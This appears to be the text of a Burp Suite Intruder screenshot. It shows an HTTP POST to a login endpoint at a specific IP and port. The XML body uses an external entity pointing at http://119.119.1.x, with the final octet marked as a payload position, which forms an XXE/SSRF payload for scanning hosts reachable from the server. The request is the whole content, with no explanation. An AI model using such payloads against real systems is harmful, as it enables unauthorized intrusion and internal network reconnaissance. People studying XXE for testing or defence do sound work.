 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assig
Attack type: Sniper
1 POST /doLogin.php HTTP/1.1
2 Host: 120.24.251.64:3355
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/xml;charset=utf-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://120.24.251.64:3355/
11 Content-Length: 175
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE user [
16 <!ENTITY admin SYSTEM "http://119.119.1.§18§">
17 ]>
18 <user><username>
19 &admin;
20 </username><password>1</password></user>